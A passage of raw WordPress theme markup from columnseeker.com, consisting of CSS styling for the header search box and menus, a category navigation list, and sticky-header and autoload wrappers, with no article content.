					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://columnseeker.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_38{
                    display: inline-block;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_38 .tdb-menu > li .tdb-menu-sep,
                .tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_38 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_38 .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 17px;
                }.tdi_38 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_38 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .td-pulldown-filter-list li a{
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_38 .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:52px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_38 .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 16px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .td-pulldown-filter-list li a{
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38 .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }@media (max-width: 1018px) {
                    .tdi_38 .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 16px;
                }
}
</style>
<style>
.tdi_38 .tdb-menu > li.current-menu-item > a,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38 .tdb-menu > li:hover > a,
				.tdi_38 .tdb-menu > li.tdb-hover > a,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0d42a2;
				}.tdi_38 .tdb-menu > li > a:after,
				.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_38 .tdb-menu > li.current-menu-item > a:after,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_38 .tdb-menu > li:hover > a:after,
				.tdi_38 .tdb-menu > li.tdb-hover > a:after,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0d42a2;
				}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0d42a2;
				}
</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42"><a href="https://columnseeker.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://columnseeker.com/category/animals/"><div class="tdb-menu-item-text">ANIMALS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://columnseeker.com/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://columnseeker.com/category/education/"><div class="tdb-menu-item-text">EDUCATION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://columnseeker.com/category/entertainment/"><div class="tdb-menu-item-text">ENTERTAINMENT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47"><a href="https://columnseeker.com/category/money/"><div class="tdb-menu-item-text">MONEY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://columnseeker.com/category/technology/"><div class="tdb-menu-item-text">TECHNOLOGY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://columnseeker.com/category/travel/"><div class="tdb-menu-item-text">TRAVEL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://columnseeker.com/category/health/"><div class="tdb-menu-item-text">HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://columnseeker.com/category/life/"><div class="tdb-menu-item-text">LIFE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://columnseeker.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-234"><a href="https://columnseeker.com/category/food/"><div class="tdb-menu-item-text">FOOD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-284"><a href="https://columnseeker.com/category/fashion/"><div class="tdb-menu-item-text">FASHION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-285"><a href="https://columnseeker.com/category/shopping/"><div class="tdb-menu-item-text">SHOPPING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-286"><a href="https://columnseeker.com/category/art/"><div class="tdb-menu-item-text">ART</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-287"><a href="https://columnseeker.com/category/science/"><div class="tdb-menu-item-text">SCIENCE</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
				.tdi_44 .tdc-columns{
				    display: block;
				}.tdi_44 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1306" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
